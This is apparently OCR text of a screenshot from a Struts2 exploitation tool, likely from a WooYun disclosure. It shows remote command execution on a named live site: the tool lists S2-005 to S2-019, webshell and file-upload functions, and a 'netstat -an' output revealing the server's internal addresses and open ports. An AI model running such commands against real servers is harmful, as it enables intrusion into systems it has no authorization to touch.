 目标: http://vip.quamnet.com/newscolumnistcontent.action?articleId=4294844&authorCode=COL_QWM 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -ano 执行 保存结果 清空结果
★K8cmd-> netstat -an
================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 172.10.77.5:4448 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:54689 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:3873 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:52549 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:3528 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:873 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:1098 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:1099 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:1100 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:1101 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:8080 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:689 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:37714 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:52115 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:53587 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:8083 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:36916 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2710 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:4444 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:8093 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:4445 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:43325 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:4446 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:36447 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:4447 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 172.10.77.5:8009 172.10.77.3:47373 CLOSE_WAIT
tcp 0 0 172.10.77.5:8009 172.10.77.3:48644 ESTABLISHED
www.wooyun.org